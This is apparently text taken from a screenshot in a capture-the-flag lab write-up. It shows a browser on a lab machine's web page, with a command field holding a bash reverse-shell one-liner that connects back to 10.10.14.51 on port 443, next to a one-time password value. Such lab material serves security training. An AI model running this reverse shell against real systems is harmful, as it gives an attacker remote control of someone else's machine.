 10.10.10.122/page.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CTF Home Logout
Cmd bash -c 'bash -i >& /dev/tcp/10.10.14.51/443 0>&1'
OTP 61543519
Submit
apache
大余安全
https://blog.csdn.net/qq_34801745